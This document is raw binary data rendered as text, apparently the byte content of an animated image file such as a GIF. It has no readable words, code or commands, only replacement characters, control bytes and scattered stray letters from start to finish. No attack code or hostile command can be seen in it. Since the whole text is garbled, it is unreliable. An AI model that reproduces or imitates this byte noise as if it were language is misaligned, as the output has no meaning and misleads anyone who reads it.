�p&����)�2�%��l�~� x`SQ�7@� 
m@	�	r�������o  ��덌�f`
�	E@�;�	�� P
���� Y_���A�RD π
���0���d�dP��!�+3��- - �>� 鹾l�������	�#|E �r���7
�W����� ��
�^
A����2y����������Dd�r_��p������	����<������ش�����mx"
����P��:HQ�a)2$��I��/n �C#<x�0�"	C�6-(�`�e�D�AH�B3oޜ9S����8�D���D��i�Cz�´ /"��Pa
��d�[J�H���� c#FZ:	�B�T*��x��e���@� @�)�����oh���$���J=L�޹S5�[Es�СC�`�:�R0�K�d�p(���t�f���˙5���7H���g�J�9ӑ�М;z����*�B�Gk��b�h���$���EU�B�{�^ߑɔ	$ 10O��	�7̐'}��I�O�c �;� ���� DL8\ d�b��ZM��D�eD#(�a(���^0"�����ϯD`̿� �+>�@S�	#����I>9g$����8�����@�����3�D�D�B�`��D�D�TP G�zkI&���0"1�B��0	}�Q�''%�L�z8����C� H!L�8(�L2O5�һ�M���iƕ��l�ï2d�I� ���H{��
$$�@BI�����*�=��d�Q SLOK�J��FM�T�TH`�Ĉ��a�e��/2�	�����6$�A9y�yG�b̀R�s�������<�S���mU3��e�H��-�+0h�{"��{�Z龔}���D�u���uR��9��f9��R!@�5���M���Բ5H�P >H�� ��!�O�Iį�vl��Q�S�8T9�z�y�svބ)N��#�j(: ;�x5�S�j�!��� ���[O�G[�,@p�P3�82�Gwv*
94)�*5��L[$u!�%J![��$<q��DH �O�xPrW<q�P�A_Kx��n�ÉO>���{ȁ��U�D>�M��eE�$�#���x@������o��=^�?Q~�䌠��F���bJH t�9�.|Ȅ%��.p��`
X�����}�Ý�xgHb8
�x�?�aE�ˉz�� �سޔ 1:�a@�%,��#<L��]��"٥@+R�'B�1Nw��]�7��%��3Ā>��	Qx�'�E0%4� =��.�#mu�@Z��>(B�4	��C�ow-���4�6�)�8���A�7<�m�RBv6G$�i���`�$r��9�J���R�S���T��-q�,�r7���r�#1S�@&q&��Æ� ~�� ���|(D)AcV��	�hDh�+�R�m8]����?��0�0�aP�x�>��,$�glԁ^pm"buK����Ȃ2@�)���?O�w(La��;H��r�I��d�0�h�!���`B $��#,�@X�������g�O������t	I�O���IQ:< �-��'ӨCU@���!1��>*9�)*��)�R��B��n����GF%�U =�$��dHba��4@�a�`��BYW�)��!i+g�x>O	���\թH]ɯw�z��RÓ�#��p�n����c�1�L�.�ײ .Z�Jq����_R�����Θ�s�^���0��0C>	K@Ǥ(f*M&�@8B�">�R,�S�r�*f4�,�*a� B�����ǀE��� x�`L� �cGbMka�q#B߶J����(��.�é�<�	�&��;�4{�`|��� r�F& ���9UV�X!���P%��Ц�E��1�ES��(����%�3I��̈T �� &la@$�AmrD�kZ�R��0qh���e��p`�9|BV �@�$�, g	�A伀BX�ȡ.DDF��>U���!�f���s��J��!����\X��`|�`$������QYu 
q1������!��@��(��M�B�ӝ�#���X��X��5  -4��?H-jR���|����P���Ձ�%0U�G�\O��ID�n|.c��\�!�NK@ �
�|�y�@�v�U !�
 � ,    d d  � ��G�Hp�@2��hS�L���Kv�I�j��(1B� &� �bN!���1U�۷jբ�3H���Jt�8�[	h&�i����&L�C6��F��,J2� B8W�a�&b�F �P����+��aL�ʹG�+Ez���SCBG�H�X�n��pFL �	_tx�d�]�a�VV��Cf1��A2�#f����4�բE�y$�b�z J&Mߘ/4���$��9� ��r�oĂ�L�W @������!iҦ�
����iژ=dVQb�h�m�������i��J5q`4ݤ[st�%CY7�4V�&A�x`1!�"�00�ETTAz���ü�3��V[C��P4��4� �������_�)��n�4��V1�3��XP�0���5 �@C�me��i\�&�L��@Cg��6�XT[2�ȳQ7mu3�3�Y&@M� GB��`M�8A 5w�B�9RF�]Lh�TTP�� a�D�4�O-�C��������kmݩ�]��{hh��n�08ǣqh@Yv�X(�]��!T,S�U��Nz�~�A]a��L8�6��FӌH�n�ec%2����{��_��A��E�G� �$%�C�<�fwaI����D5LU�QD镙����jD%V�E }�.��%�e�z �-u��(Q��/;�x D ~�AQFd
W�Ýi�)h�D��Y�D��iv�����P2a�0�4�U)a	�M�kw41G_V@C6���Z�Q��b�QΘ��ۅ�a��2�R�Z�����M�Cǯŧ��̄9V���7��8C�0��p�y��!0�:��a��6X	^�w�2�P�m�ч1�g>e5b&�|M���UsNe��p^/4�FKl�q�7٘�  ��k��P�`T?4�����-�inV��@��X�C'�I�D�È�n��TW:x��p�`f�I�LуMhm3T���O ��X�<�L�#M�`�8��B a��ӔG�pD?�҈[�*3�,�?��^+�5)Az0�!d&����&�(�Q=�N�hQ�Ȃ�M�SsJ���0eE��O[��5>҉7%�p@�u�	���7J�A�x�j ��7jT�l$y@PHb%,#w-�ŗH���Pd[f�zt��0L�9G2j��sT�<ݸK��D�!�	���Ҁ4`�|�CG��d;)��I,�"��<�E� ��|A�a �.��lf%#tzA�j �Tb��,r0� ����*����:G2�l2��� ���W����� �DG�����m��i����/�4�9�� ��Q�>`jH�?����fG;UIR�����	k���(�a,b(}U}��eg���FIr �y��%�ؤM�J b� �A��%dJ�X�"�K yg���&�0�(� NO��\��kg��:fЀR/�DX�F<�Q��4����p� L�}(�
��U��6٦6�מ�LC�x',љ�tL)s��π�(���D�#���q��2`�?�����*�.bT+��jʰ�;ԖD�ĥ
��r��.m(6=�u��@��DBa�Nv�x`U������}���3�UZ9��C��-��B]�m�a�^D-j���v_#�B�2%1���D!��٨�<�E�yD�� ~���.�����
@F�V�S9��gӢ-�p� �腐{1��`ȿ�`�?j�z��R@[D"B�pK�w�U> �	��$YܶB�ao]>�΋�5�>>�B$��|���3���2`�\���[���"*���P3��N��%4~0�cT�Ø/x/+��.-��\ƈ��ݑ>� H `�50��a��cs�Uh�4�Oͅ�X5m���Ǒ'���P��l⾒��@ �4��Eа1eDÖ�(����&���XH��Ս�88�m��~f�*��$�L��k��sf���/|��/F�(,�Ml�H�_Y`�٬`��@/>��D��	h�/�1�װ%������G��a B� ���D�$�3�%�K5db��B§��	|Ri���9ⴌ�ɡ�P	T�P_� ֲκ|�
?_��yM�|]��+�j� �Ⱥ`rD吇<��YP���	4W�Ю�k6c��
�;*�0�����!��whz��7�l�zA0�̹�a�L�C�0����`��d�F
/h�*�,ɧz�Zx��ˈW|ذnu�A���~dI�^O��j�g&���&��R�yɡ��D�@�=�X���f�g{����m�g���$�0�| �7�(�*UW�c}M�fPf�=���}i�}H�N���0
 xs �7�pSdTG�o���xO�x� d�g��&!A'U�CӐ�p?y�X��ߠJ`��}�}S4E �.5
� 0 �_`�ql�'	�&	0%�x(�n��4�B'ՓCV� �&	:p����!%��%pg0<h�W�7T��x� `	L�C Q�V�JW�O�����Pxf ו��*g��1Q�UPoPq7����PJІ$��� }�rP4
3p �4�+y�ÀE% ����d0a� B� �`N�`�ӰV���0����� �m���gp�ݗD��L�����:��nZ���qS� �@r���@ ��]w.�]�"&A�0Z@q�p$��N �n�p�#����+FwwЎH
�� ^�vneG����rw�(��������n�g]8�T�U�~�0x��p|�6��� ���0�$��Q�$َŅ� � iЄt2�� AM@ ��&�1����?�Gzr��� ȐtJ�
��j  ���r�R�2g���E �Ў�����O����^$b{tR��lO��OP���|�r~�2Q1M�	90����pM��Np���g����uwAp�A
��?P ��g��u��I��PO� n��1��1�&P�|�k��rI1��|���`b݀�u�8��؟��}z���	s���������i���m�Y��l�l0������%�2M�2�'``���!=N��%`o���}���u�id�	 ^�0q�L�9KӔ����1�ʚ?�W)�.����M�/`p�����4QI�n8����0�%ɇw�OV����7�U�W�o|���	���ʡOp���.a ?��8�0���g�`��@	��LE��Il�}��8�|0w�wIX�V`.�k�5�(�6KT9M�p�
�N*������r2��Z�0d������� �ي#���7Jw:�i0�y�0j��Ga�'�@1������:KV!�I��L@e��=�
������@r��F! �Ɖ��7Z�y`p��
�	pC%��_�Qe���PrɫOj
 ��5U"?��0���_E�����٠���Pՠ�`z�q���/3�uw��� ��j `8*����� �`1`��1�&u�(��&��!���;��q��
7q#��@N0�wKJ�g���E �9��Iش?
G`	�1M�B��k�� ] ۤ� 1�\����<�h=H1�hj�	q;�x˛� �p8�XQ�}�����vڴ@��t�W=�[d� ��*Ψ � ����k!�v# � �F^A�vf0�p���������Qș��2u�i����k<�QP!Za�9� 5x��O���`So*gS�NQ1�;*~�����ݻ�0������H �zP?���`��ʴN�_��qc/�k�zC� O�O00�O�갨�[�0Cn�s|�G`���_
���o���з���������A(�� ��M�^�	 ֲ�а'���33�3p�l,��й��vC����$t�� J��h��g  % �z����Y��0���7
Yl�Zܴ�w^ $,r{�*��k��� �0�Y
P�+�Vr@U�+M��D
����� ��Jp;8�\�6���R�`��"��GPU���_6S+f��*`30�0�\ �0=��)@�(:U���7w n(�g@6�,S��w�p �Y���lGp�������
0��30��ל���Z����@n[*(^�w�Ϥ�	٫���,��h{+���*�0����l"\� ���p�`^�^��ќ��0�B�*�P�cx�Js��$�-̤ Q��|QI�o`�0�\��� �.� /�2��h]�1m�P�`v��
��k\�3�d��&�r-@[q�,tk} �Њ��07L�<�{��޷	K�Ў��E���k��¼�km�0r��jl��j��hk�Z@&C��Y �m�p� ���0��;X��J�� �uG�)��	����ܞ��]��,P
Pr��� Ã� ��p�y=M���~�+A�w�%ݷ 	fP� `�QN�&����y�܌�z@�sp_���^�~��� P
ڝ�k��0�ռ&��v޼
La?PU��B�ַ���̘)��<(� �����`��6����>~�?.�0�D�F.~�K �]0&��~P�@v�x=:��O^ ��lW�(.	�(�q���\�J ��}��	z��p�|@�C��D^
�P
)��, )����p����{რ ��~0�ӄ��d�X;�G ���	�������o���l�ur��馇��Q�|�ٍ��C����)��|��y5�Ǡ ϐ�d�
��v�-	Z��[�	����ֳ ��� �@���Ϊ����f(]����E�	t��s�b��>������X��6�HHqx����Cp�`�,������	*>�#V���o����p��n���Jd��p���>�z��B���n�k���|�/���`pd��	�a ��p����������n^z�/�R�pp��n�����uK��k�͐�K�k����ø�f3+0��- �����`�I�J��	#p�3j
H�9��+�h)p[��)��~��mp�KP�K��~� 
�I��P�[��1��	��������� �4z�� ��Q����@}Q�a�/�ϥ�[�����}^
2������ I0�I��/]�~����� 	����`��@���m m��0���%�P��&O�Q��U0s�NQrғ'�L0Y����t��eKV2J�`aW�R�5�$IO�I�`#��a�i�-�P[D�J�Q"� A���7H���ę���f���}�󖏐,��p%%J�,S��B��R����$0�����H�F�Թs�U�^����VA�z )��5u����=B��<'f�"W�B|��4j�^Wn�<ɲ�♥�t��
�.I�5���eϟ9�&/:RVZ�l�4�3J�8qrf�I����N�M~��QB�  K���I��[�H�H�T���ְ4�ȋ�<��*�X�@��A���� �o�(�1�"�"�8������%� �n�H��	�D4�D�$T@�3�D�����Kq�����ODA"�nPYH	�E������#B��@#�HR�%YR�[n����ĠJ�Ƞ���<�DSdj+����4%1%��Pѧ�p�o�n��!
N<�SMFA$�Haa��̹)�A�
U���ni�(��𼌄��T�)�S-�(\s"$$�Qǵ�$���-��,�d$K"T���}i�� �%T�K�
�4J�ĐH��2D�DL��z�C�@�b�/�q�p�An��cLE������^�]R�/#8� �Q ��>mQ�!��RC�
�H� ���A������46�#M%¨ @��C� BZ`5�H�H]i�c6)%OS gO=m���2M�K�n�4%��'�sc:� ���C>0�����]��5��\�n���۱���D��=E�ό���}���Υ,�!]0	 ����"�˘w����ky�{�����4=HV�ZC����+�@S TSu"%$�aՉx�V9��" K�H#�?l����!�����3��Eۻ[�����E�������f���R5���#R+�����;/���3.�嫶�0� R@7�*p+�I���=�L�S�'n1����@��6%T���Dр|0^���p���e1S���g�1��:�!��=L�+2�ݨ�����
�$!����[i@�F�+�&�W����-(�<|��@�OA�
\�z���I>R��0D"(�< �� t��0�@#Q �2�A5�x$A�s�ÿ� Ro[Ч^�@ѡ1��Ȟ!��"�q�tL��2=y�P��#�Oα�(�� �Ӂ&Ȇ�Y��e2�	+X�?Ô1�t� A�)3�E)r��̭�zbR��<) j����|�� 
C@ �Q� ���?��X�"Kp�K�tQ�4�;͔�6��E�'3!�LC�&���4�s��� �p�b���E�Ȃ2 �A��|�@��s{�$�94�A@�R��!F;jP�(�چs�o���( ��e0['M�:��$*�paJU7����j�׆��n�Fa�*�~�h�A:�	������ZY�K��d�*T�.轔���+�Z�F��4Q-�1݈���.v�4e)�І
t�	��  1 O�$�-X�
�F�*̨:������n��Tu�Z-�N��n�'�
��֔_�* ���V���(g$[����I}��B��t���V̘C��	=�XS]7�R�`�]�$ Q�sش�:ȁn�V��&ҹ�r�����,L�����Sz("�u_��
����"��j@:Ё�p� P�X�}YQߡ�@�E̠�Y73E2E����Z�DO�8|qeЬR���`�$p�&L��C���T�پNr����13�g�g��R�1ɰ��;͋��e�c�D�`�	h��ChB�0�@ѷ�B���C:_�S�vCO�wFdV�<��vEg�OD f@����F�#�
ЀKvrX)H�Y$w���5#�D=�*؞�4`����>��3.� ���X���Hs �(��0�:���N���l ^���br��z�@Y$I�I5�UpOa�!	pǚ��(m6���*.�]g����/�w�R�j�6�zm8��N���ۡfP����ah��:�A�qR�l�Wv@  !�
 � ,    d d  � g� �Ǐ���F�@2��i�F�aCӒi$F��jɺ��6BC���H#��!V��1U�D�y�
����4Ԉu�+�7bΒ��T�&:t<�42�9�VAǗ@CJ���B�d2cF�b!Cv�
��Py�ӠC�s^Z	���hN��sg�OB=�9#w.��H�
`�tB�	à��U3u%�%8� ��<FT'��ۋu���Q�4bJ������0�Dyc3�sSM�8> �G7s�t�^����L^��猇��&��26�j�_�jUK�Y��V��Z4��T�R�0qr���`�Ք�s�D1G'�Y��$�dc�v�1P�w�p�و�p�V�U��{C��=�0�:��8C���ԍ3#3A:'��6J#9�/�bu�8��QBe��fh�ė_��@7�7Q�-�&�gȌ��}MDC�	�NR�L�1c"��g����1x �d�7 7euĘsp�t��AJ��2a����̐A��)A�#cC�qe�V�\���e�]����	6Q��d3�7�8Q�I0%&S�3�|cNM�� !.�LL�	�[����?D�&�Q��1#[Gomx�n�J�m��D'M�LV�Bl6�~�Cw��`=<P�3�>[�R��%�S�2�P�:�4P��	�������1aT���K-���s�ф`q��M�#���&
[!�(C<P5=@�݌P��2�����V�<�X`���Y�t�[������4�d[�5G���t�1R	oH�҃y�at �A9߈���zH�^_j �y��f��7�H��r�ͲFɄѶFՀ8A�1��(���7(�C|&X :\I�����V�F~T@[�"�ʄ$��^��5��9�&�Q5�|sN5�߃�!��$<
���C����,�F��N���ɇ H��]�*#����A��hCM�y�Y2�����z\���H���D-H`]����aX��p�4,  ^�D��	8�{��5���`Ș\2�*Ǖv�*5i�J�&�s0Ђ��Je�1���N7C��B��#	!B� 1'����qX���Ox�p�:wh� �	�D��]�<u�TP"ٴ2�9�-o�OH�Ѷ! �������&�I�\F �4f�,ф�F�p�&RcJKԬ0��L�9���z��\:�*'$�F$��E!��Y���<0>xAUȄ%,���Т���k���D�1K��a��+�.��D6dV���vJ�*L20rX�<�%��nD�-B2�i�_=q��@� I3А�|�KrB/�O)�4�ۘ)�Z��o�$��u����@%t�?N���`	�X�jȂzBJ�`%�B��f�E��,�>���E_��a0�!lH����l�2��K ���t�uB��`� D00�jP�5�pm���aL�p�n"*K*��  ��.�W�5����I
�ݐ�!8'#� Q� d!/|��`����q| L7���g]���@�ַ$�	~��uT�e�;Ǭ���a��?��tP�}f'� I 3P�^P�y:�1S|r(�X˳�%� Cp�@��ڷ��8.T]y2�o3:av��hCΑ���	*|���h��j&W&ڎ��6�UT�@ FL��ظ\ۘ2��VM��&�3$�; ���p�fBv �f�+�y��n��-^;�z����%*xq��p-�U�
�����A�:0�Ժ�y��B�)����5�c"l�.xjH<�1�(GY��pe�X�E�~;��!&C̴�_��>ġ1Bo7
��Uw��& Q�y�� ��l���j.<�O[e����Kɸ2���.W����⸧�D57 �(���H�͛P��҇>���5)@
�zL��c�ytX=���&P ���%>�nsl�M�S�
��2����h9�s$@��@ ��u�S�q ���>gS��l,'��@���cI�oZ�[	{}�$tmLX���_�΄( �H`����b 8���L�·V,�S�k	2��[�7�y����g��KF���;CT��(���\�=0��7��� 
}�������x���]A^�� #�:}�1_�!�^wC���,����&�  �����E�!��aJ(��^��P�c�@
L��i�g��8h ��:� p��]W9\f��de�L&6χ �s���,%t���7����wK�~�&�����|.�O\gC�qN�oa��v�Q�����{u-!�E�B ѐ1�	 �P�'@� ~ݦ��i��	=v @��TE��{�"��@p*x�F_��r�='3+�}L �P�pN�Y��  tI�t��Uz�S��cV� i� 8S�6i{"�@$���� \(h�bp���J̦ׂ-�&u�%���Y	�}�gp#ЇH���	��;8�,>Y@f�Gn��nQA��TÐ�`\P�l������egYX����x���q�	J@0Nr��A0��!�=P�'���>�x�S2Y�	� #S�X�6|� ��$ � +x��QgH�?%A�%�SgH��vX� �p��`o`}�J8(|p��0nV �?�,�`=Q�T1Ȑh $ b$ K  	�"  �^��cf��J!`�����ʕ���o��o@�xwE�w��j����q�6&�U�QA����" �)�  <�u���=a�ZKA}�JԐ}�pN���f�'+y,H�wE�w�{�� �Ж�`Y��H�'����CU���� ��"P|" IHH�o�h��-Lc|`�'�����Z�|Ò+Y�Q�	yw$w�	�f	��x���*�BEg��z���$� �9�y�ِYܓ��5T�1��p@M0��P9�0�p���bɒ�i�y��@�٩ �� pi���՚,��K�p��F�@������p�o-�m�`Z+=@0�����w� Їө�Q��}0`w����i�	��p�	DYq2y�Qya
 ��	��y@P�^�r��V1��`_u�#������A�Z),�(�7��y�B��Jnm	 �?��
xp�6{e��`�)y��i�ha p�avPQ?�|P��( ����B�vb���e��s�|0(�W��Yd��x ��'|�+�� d  $��<�\"���ɥ��	�J��Tpa�|p6��CԦ�u����zp�C:�z ݉�C`��l?�l����H���j�e��:p!�����E��B(�Pm�}|(���d�pg)������:@=�69��X�C)X���*���r�'���E�iq����[�N�$:�t��e�	z��h�=֝�`� ��� LІC��F �ِ���
�*
���#��A�Y�gt��v�}C�vHЙ���e��Pۚ`��Gʏj�-"	��nnb�� � �[�y	٨�@�`�-˰
L@��]j ��	J�
���zpZ���j�z�>?˖B;��x��0e1TLa��д��� ����BI� v�Xv��ip. W :`�
8zx��裦��0`���֝�f����� YMJd<V�W������@����E�_�gUs @7P^�Z�	f���f�X�*~t:����a�~��H��p�y��&`�U�G*�Gϐ��8��p?U5�5���� `��	f`��8�C��g0�t
���	�c�vk���j���Zp�k�+H�� �|i�j�����+�S-{�I�	j���(z�ڇ�+q-�	;��ptL������p� �k	+0e��0� C\�"P�E|�1Yk<�B��U�S/ԝ���(zm�J��r��t
��w��?���0����m|�p��.��ǰ��
�d���h� ������a	^��F�{�p `��J���� �b<��C�<���/D��ȏ7��[G`�p갥��
I{ ���}%;}6���� �������צJ �,�8�����y��|0Cil���o�Ȏ��y̮z������?E�� $��nT��;���}�Ezp'�8�08w�ɛ��`ρ� �` m�L�ؼ� �,�D���� �$p�@@��@�w-�s50+�q W:� �0�X��Qp�����������蠚P� ��Ԭ�9�� pW�{��ذ�ʮ�,�p�# �P�%:@?�BL��H����}���vf�b)�f��l{���n��B��}�e�e�?��� z�  ����b�@�J\�Ǡ�6�-\;Չ�i9uݩ�-�]=z���N��a�(�P��}��n���F9�t]�,P׬�������y��gہ}�P���� �	U0d�l��-�� aP�����Ӧ�r���]���Z}�	F5�l�]u�Щ��pް�2��\���E�����)�"_��ƶ�-0�ȝ���v�P���5��pk�7��ʳ-�Ƙ�Ъ����]
�����5yL���hP�$ < z��`��a!M~�@	ǝ��m~IΚ�4��n�o0�9˳�������O��R��2�]
���[��ǰ��[@�]�z5T����� �`�	�����pIg��0� ص�=j�9��<{�5|�T�>��ެ�ᰍ�S�b�o#��@� ��<�/�<���	7���8�r� 	�p��
���pZ�+���@������@卞���������PU� k��p�d��@PY�2�� �@	n	d�� :�J�cai���<*��^k�	��/�K
���ۯ���R.2׬ 
����0� �ɶ�&(	_��m@- �6�o��q��m 	a�	�ǒ����xIhP�-����݃�;iL
,�	ƾױ}���:���@����^� J������-����V��8>�:nwG����x7��z�s�FBp5Ó�W��r_��� ]�Ůע�G� �]�Vo�o���� 	�	#��a�7P�g �,L���E��@}pM�	B�F�0��� � �<��O��y_
���p��@	��
 ���W��Y����� wrJ �	��5��'�Jܭwj���\
q��=��2��v�])�ʐ����-��������܍	�&�HP��
� 	g@�l������C�>E�`b&�d�rP�b
�J��!���2�@���ɒH�@��EJ/e�$�E$�8%j�H��@�$��)$gȸ+�Č�3g� e`�"z���4�Ԃ�,����b�9zd!C����C�FJ�"(���_�8~���_�F@�7H$�Q"٩ԩV�&̣	�L���%U�Y�5��Q�U��oq�Kb���%'7��;&��/sFJ��O��o��4�R�T���,Y�U=wa%ZD��8\9�#슴S,�u%��J�`��N߿�޹H�KƖc�%"�a�̈�2� �.�� d����C�r�4��K�6��3�Tj!7z1���$��n*��6z
�xd�
��74p
��N��A�M�H#P�;��*����<���@�l���D�D���T���� �����a��O�Iƌ���:$r��j�� �B�HC�Ē�K��CO���4IY�i�`�Ǹ�sNk�՝l�D��c"
b���:'��Ъ ��0V�,�:�Las6��<U��a(��6��D��l��HjzUɩ2�@Ij�� �&$H�rxA�ҰD�#*���uV��80��э�k�{"9���d�Q�HiCƝ+ΧO��j�yΔ"{��IS
���G��`�S(�˃{^��+���胁� XL 1`�N#�5���:~��N�%�i�{����?M1E�MYP�!��ʛ�0L�5홃�ƣM�"$9 �����!��;����d����0`���!�h��h0[4� �^ˋG��f�َ^��D�3�ȁ�q����	��q?����Әay̛���e΁����+)�  lI�K/�f���H�m1�u���ØFc<w����W�d./��8*��nA��A��B��{��Y
����D@2�x�7 �N1w2�ӂr��� %����C��d���W�3��(B�0�1@p[@C,�%��n�����	n@AJ�^e�};���"?B����@�ZQ�C2��FCc��B�F�C�8�#B|�%�7]����`r׻b�o �O!g��UnH��S�6>�:���R��)�+<I����|w�]�p��<�i1}�
�d;R�K��!�������ʢpF�M`.K!, RX �HAґ��n<F CM�!�=R"�3�½*G��e9-�E�thc'�p5����-��%�|�#e`�(�)J��1:"���mb����,�/����eʆ�vN ��X�'N��#�,CIM��r�Q{�$�l�G���T����Bb� �2�0�� �:A�@0�?�£��ձ�5�'I����4*��5�>�B�q a��|���P�i��I`����L� +p�Tgcڢ-��>e�϶�����@��;�p���P�f����򭸴!�� U`�����H��U�g�P�YPwi�VӞ���b���J t� �$*Q���� :�A�p�# "���Z�������mR*[���Okn�S<	�0�ŀ
�Z�bw������!X~�H2q��T�A�'�	S� �����������F��'ucym�s�7f��`�H�iR���L"K������UNk���Ğ$��}�"�hW�ð�] �!H m��!2-P��4�(�g�K T&Tw#3��� ���APB#:�
��Bf��d�. ��J��)��#�f���@�k_���8�%'J�*&�rٮj�>���dҞ�E1.�\���������I1��07���4:ZLF��Z\���C�"��!'���S~����&:p�ӫ4֟�U����b|���.���(�$��@d�_�<&27M�){:� !�
 � ,    d d  � X����*\���Ç5DHр���i�ȍ�` {�y�3`�x�\�ر���yTF�!Û7��� ��1b,���2��:�S䱒(Y�c	l$ș�ܪPgO�@)
-���K�>E��%՗"eR�90b�T��Z;�!�߿z띸0��a�#�/lЋ]�H�K�ѳk��Y�T�2�C�-�K3��9:��ھ���ջ�����	V�O�����F���?�U��<w0�,		c	��س'�K�@9G�j��=1E�T�ǧ��p��'���E*�syb�lu� tS/�eg vۡf@x����8��C-�up,��5�:(p�7�]�o���.�`�	�Q�=~@'#t���Gg�c�s	������h��+�A����sA=ShC�7���/#���|!^И�-!�$3�����1��i���&w�s�mH��>�TB�"��ca:�\Џ����7ր�a\v��@\4�co�^��
*0�&����#]����	⤣E�d��4ք��N:�h(�'0�7�5�[���P��^z ]x*ꥢ�i@��(B�YT{C%Ҵ7E<�S�据 �*�:���n=Â�$63&p��)H�2ܨ�����I(Y\k�a�h���d�h=�z�e=�P<غ���b$*C�-1#~�i/�4���.�&j/��;�8�x��#b�45�r�"�#n�{}X�5^P�m�V~���D9 �Ĉ����&t�2�bU��@a,�� ���H'<���ԣ���v��K=覛� ~�_���1~\T�?"����"s���F�o�^�]D��#|�� �j:����
����nM{�A_{�%���ZS�$��E3���V[��~ /�?����3|��l�i3q�0	-�X��4h����B����u�E�C�)�	uObv·)�<�Av`����lN�5���N��Z�ƈ�Dt��Ђ8�>���D����GX1�jԸ'� 9��	>B����3(�o����z��?����Jxox�$���L4�5�сIL@�P�"D�:;
7�H�"���7��=�<�@g�2���H#�"�!�Ex�� A��-�� �p��Au  VȂl�U�@���k&�. ':d�N/�X�|�5���~3�ͥ ��6��cV�?�x
h<@�R�B� uA�>X�&p�	X�n��:\NN�sL��'��7�A/B湙�Q!��4
�`��C�q�p�V��D'����T�b X�N�+�@7�Q�D�0N kzr�f4������SF���p�s��9k���FD8�n�~�C7� ����B�c��E(O@�7D8�r�@'	�\H�`p�x��	��xz\0�
��^�C9�D#��e���:nЏJ����?a�j�w�XBq1-�@�@*�`d�Co����"� ��|���5�!�,M𔒰������Z���ˤ�C:�Q�I���E�>�F��"�jRBQ�,�,�+a� �k�C"&P��` 7��������A�X�[x1����r9����8Bv��>�1�����U�`!z�Z��	`

�������A"`�\$l�Q�gH]q�O�E[���|�HEo��_�!!8�*`�t�� ��G�t��j�A�,T�'P�`a\-ѣ����\�\�	Kf�DKiJe��	n@ev=�]^p�	���G
��k$�vpE%.p
W �����n-�BU-� "���<B�Y A%��� I�D���T�2�4eɂь-C*T�˘k��t�n��$^� X�6��	�Q�IL�pߐ�c`�'��N� X#��	&�h��1H�	鹘(HvP���6��ζ	bel��V@؀�:";T_n��(�σ	��̆�" v0sP� "c�6Np,�D1(���j�%ĀD*z��%��(�	�� O�V^u�`�`�5}�#V�8�'\����g� 
f�HlJ��SF"�D�"y�)�oZ���ƿ��;@H�������ְA �q��"1>��:4�>���`��I%,��h��0~m]xd��6���1�`8���xq��6�\!����d��"*U�"B���;�\ o�{vz1w
�;P����k*@(�O��o$����v`�T���8(�=p��S��S�)lP�S�`��vED���~�&>q���o,���������,�*��y�0|�G
� �`;1av ��V�P ��V� |!�
v�
!
	�`nwqX��ql��o�h� �n ����iܷ����7�>p�p%"� �P 7���px�}����z�g]ݶM#�XI�q.X��o(0!P`���<Q�;@�Qg�r�@\ۇ� >��X�
�p
�5 �>Wq0��l�����Q#q�,������ � |�vx����u�
8�P�
� |p50�_�~��~$�����F"Hg��1�"(��:����i����u>�6 |�xɸ�M�`����4w��=�W��H{)���{ �{&��p�c�`x����������b(��Mwz8"�8$�X�lk0�1��X��(` 1q]���� u�����ׇ80|J��Hsa�h�H����̖ a�l`m6y���ep��0�!�8p�u_���nPP�6uAu��n�x��HP��lX �W���`Lq�(�{��0���� �
P(�� ��� �>�vS�p���x#�h(`,Y�/y� tב \�#	���@9�	�
��{��!�	�����5@	@Is���������n���I�7�P�P�<��ʰ��	P���&?)�B'��xA'��8 ;�^������;p�_x�6���)��Hƍ�h ����i,��ϸ�Qǝ!�����>�ΰ�w��
��}; n_� 
��@ �1(�P}h��a(�Ax���#�F��p;q�!`���ސ����
�Ow��cx��� z@IM� "�ђ.9"� ��qh$���ʙ"�O���c�
�`d�����pP�
� (	�̠��Ɍ>�
�:��`��w(И�#�;��cЏ� P	_X	5 � �� �P	Q��_�yQI�OG��D�o����	��ҧyJ�5�Ri��u����i&���٦u��:��Z��xl����Z��zhp1��Z��Q�=Q�Y���1�����Ѫ����LqA�ڭ�z��*�`����aA��J����&k�h1�4�Q�e(�eX�ʊ�?��캮("�R�{�k�.b��S�b�O�Y�p+r�kn@�0�~ 1�\�]�I�k�1�q�#3�2�5�����U��2+#��:(h�&] �`��*�C!�kPYǰ
��5H�����N�hAQ5�)a�0p�!0��iT"��Y{�`b["�����` ��F���bP�n�:tykA�`��8�� P�B:b�*�� |F�#P)��Ͱ?0b?����9��M�R��Q);�?ǰs%{��~0�~�](�6;#=7l Z�\�-�
�\�r�,��;�*�`�f k\p�׫Cс�*�8_+���,lA�i5��{�i4V��`p�9�K���C��`2�K�l��k�*���)��+a�������ȫ ������U���*~�{�+#,b *2Ã���P���Qi����l*�Y�����IՕ���=�*`~�eV�2�`�K�V�o/l���(�9l0]#�\�A���,��-a�=j�u0�"lȃ��o@a�#�uP�;������p�~� `c�\�*0�0�<\��j�d"�g�<"Ln�?סd<�kȽ��KǺ�,)�N�g�\]��X�]l��ю:r`q`W�t�K����Q��/�\�|t�,��lL{Vk �m�p?�u`�Y�l (0ʸ�s�|X�C���`�����e6`���p5����<�a�t�6w�1���(pƌ����ξ|Ui��z]���p�㦂�zpCl�� tX0�
���<���c��l@�B�ːI%��*h�n��6�|�p�c�@M� B��\�Y4�o����Ls���ȍ�*|���N��X�S�*��˷o�ll��J�?uz��~��*H�'��8+I�N�Y%�܀�ϰ]��6@!0�'V��#Bg��!�Ƃ�j]b	��ZJ"�e.5���Y�0�}��xX�<�L�g q����Л:������������P�h�X�]��1ݚ�a�!��g ���P������܄wh:=�	�mK!�jp*=ټ�@z�=V�ټ ����Z��ڧ!�5=�c�d�����G��]��M�n0u�eK��ƀ�%q�PݚV�Yki��H��1�}��M���ǀ�:[՛}�~�-�!
BQ�B�Ǟ�@�i�O����e�����ki\.�� ���0�������i ��� ���+��� 
��N؀Pü0���#��pr~���xN�I���Юa��轀�p������=�1�X@�>ؠ������;N�׀+qx)��н��> XP�M�4�v>�Ǎ��H��Mx�ަ �.���������$!nx�c�`���P�x9�~�`
P�����c������bF�0���j����[�쫍�~����&1��@�m����hǀ�Ez��������J�T��@� �����������x)�`�~��Ѷ���Xp�>��p~.e�n�y�oJ���/�@�O� /��^���!����&���n�
��L����P�B�J?��"��>��xJ��E�x���N~3/���� ����s�X`����Jr��ۆ��'��f��h��c�o�H"�^��|��/��
p;���(m�����}����e�Fֽ����s�l������n��/m���;O�ʀ0 ���~����o��Aoq���d�~��&��m~��fѫ߷��}�������X]�lO �9q* m]�d��8�������:n%� 
